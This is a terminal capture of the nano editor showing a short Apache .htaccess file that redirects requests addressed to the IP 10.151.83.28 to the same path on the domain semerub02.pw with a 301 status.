 PROBOLINGGO
GNU nano 2.2.6 File: ../../../.htaccess
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_HOST} ^10\.151\.83\.28$
RewriteRule ^(.*)$ http://semerub02.pw/$1 [L,R=301]
[ Read 4 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell